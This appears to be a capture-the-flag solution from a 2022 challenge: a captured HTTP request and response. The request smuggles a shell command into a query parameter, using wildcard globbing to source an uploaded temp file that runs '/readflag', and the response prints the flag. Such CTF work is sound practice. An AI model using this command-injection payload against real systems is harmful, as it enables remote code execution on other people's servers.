 Request
Pretty Raw Hex \n
1 POST /?f=a%7C%7C.%20/???/????????%5B?-%5B%5D HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: /
6 Content-Length: 109
7 Content-Type: multipart/form-data; boundary=deadbeef
8
9 --deadbeef
10 Content-Disposition: form-data; name="file"; filename="file"
11
12 /readflag sRPd45w_0
13 --deadbeef--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jun 2022 06:22:01 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 47
9
10 grey{r35p3c7_70_b45h_m4573r_0dd14e9bc3172d16}
11
12